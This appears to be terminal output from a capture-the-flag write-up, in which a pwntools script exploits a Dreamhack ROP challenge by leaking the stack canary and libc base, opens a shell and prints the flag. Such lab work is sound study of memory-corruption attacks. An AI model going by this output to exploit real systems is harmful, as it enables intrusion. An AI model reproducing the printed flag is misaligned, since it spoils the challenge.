 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/dream_hack/rop$ python3 solve.py
[+] Opening connection to host3.dreamhack.games on port 11704: Done
/home/audwc28/.local/lib/python3.10/site-packages/pwnlib/tubes/tube.py:813: BytesWarning: Text is not bytes; assumi
ng ASCII, no guarantees. See https://docs.pwntools.com/#bytes
  res = self.recvuntil(delim, timeout=timeout)
[*] leak canary fake: 0xa966bcec6297e961
[*] canary: 0xa966bcec6297e900
[*] read leak: 0x7fbf78edc140
[*] libc leak: 0x7fbf78dcc000
[*] Switching to interactive mode
$ ls
flag
rop
run.sh
$ cat flag
DH{68b82d23a30015c732688c89bd03d401}
[*] Got EOF while reading in interactive
$